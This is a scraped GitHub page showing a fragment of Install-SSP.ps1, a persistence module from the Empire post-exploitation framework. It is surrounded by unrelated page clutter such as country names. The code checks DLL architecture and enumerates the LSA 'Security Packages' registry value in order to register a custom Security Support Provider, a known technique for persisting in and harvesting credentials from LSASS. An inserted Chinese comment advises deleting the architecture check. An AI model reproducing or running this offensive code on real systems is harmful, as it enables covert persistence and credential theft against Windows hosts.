 Empire / data / module_source / persistence / Install-SSP.ps1
Code Blame 200 lines (154 loc) · 6.36 KB Raw 韩国 韩国 日本 日本 新加坡 其他 其他 其他 美国
103 Write-Output '64-bit'
104 }
105 else
106 {
107 Write-Output 'Other'
108 }
109 }
110
111 $DllArchitecture = Get-PEArchitecture $FullDllPath
112
113 $OSArch = Get-WmiObject Win32_OperatingSystem | Select-Object -ExpandProperty OSArchitecture
114
115 if ($DllArchitecture -ne $OSArch)
116 {
117 throw 'The operating system architecture must match the architecture of the SSP dll.'
删去此部分check代码即可
118 }
119
120 $Dll = Get-Item $FullDllPath | Select-Object -ExpandProperty Name
121
122 # Get the dll filename without the extension.
123 # This will be added to the registry.
124 $DllName = $Dll | % { % {($_ -split '\.')[0]} }
125
126 # Enumerate all of the currently installed SSPs
127 $SecurityPackages = Get-ItemProperty HKLM:\SYSTEM\CurrentControlSet\Control\Lsa -Name 'Security Packages' |
128 Select-Object -ExpandProperty 'Security Packages'
129
130 if ($SecurityPackages -contains $DllName)
131 {
132 throw "'$DllName' is already present in HKLM:\SYSTEM\CurrentControlSet\Control\Lsa\Security Packages."
133 }
134
135 # In case you're running 32-bit PowerShell on a 64-bit OS